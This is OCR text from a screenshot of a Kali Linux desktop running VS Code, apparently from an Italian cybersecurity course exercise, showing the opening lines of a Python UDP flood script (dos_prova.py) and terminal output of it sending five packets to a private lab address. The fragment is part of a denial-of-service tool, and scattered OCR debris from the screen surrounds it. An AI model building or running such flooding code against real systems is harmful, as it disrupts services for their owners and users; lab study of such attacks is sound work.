 UTM File Edit View Window Help
Mer 18 set 15:33
Kali Linux Clone
15:33
Gmail
dos_prova.py - Python_DoS - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Kali Linux
EXPLORER
PYTHON_DOS
dos_prova.py
dos_prova2.py
dos.py
OUTLINE
TIMELINE
dos_prova.py
dos.py
dos_prova2.py
dos_prova.py > ...
1 import socket
2 import random
3 import sys
4
5 def udp_flood(target_ip, target_port, num_packets):
6 # Creiamo un socket UDP
7 client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
8
9 # Generiamo un pacchetto di 1 KB (1024 byte) di dati casuali
10 packet = random.randbytes(1024)
11
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Python
(kali㉿kali)-[~/Desktop/Python_DoS]
$ /bin/python /home/kali/Desktop/Python_DoS/dos_prova.py
Inserisci l'indirizzo IP della macchina target: 192.168.1.35
Inserisci la porta UDP della macchina target: 50
Inserisci il numero di pacchetti da inviare: 5
Inizio attacco UDP flood verso 192.168.1.35:50
Pacchetto 1 inviato
Pacchetto 2 inviato
Pacchetto 3 inviato
Pacchetto 4 inviato
Pacchetto 5 inviato
Attacco completato.
(kali㉿kali)-[~/Desktop/Python_DoS]
$
Cybers
S6/L
S6/L
Quiz
Pene
S7/L
S7/L
S7/L
S7/L
S7/L
Build
S8/L
S8/L
S8/L
• Discor
PCs
F
Pietr
E
TEXT C
# g
VOICE
G
ina target
a
macchina
uali.
2
SET
18
sky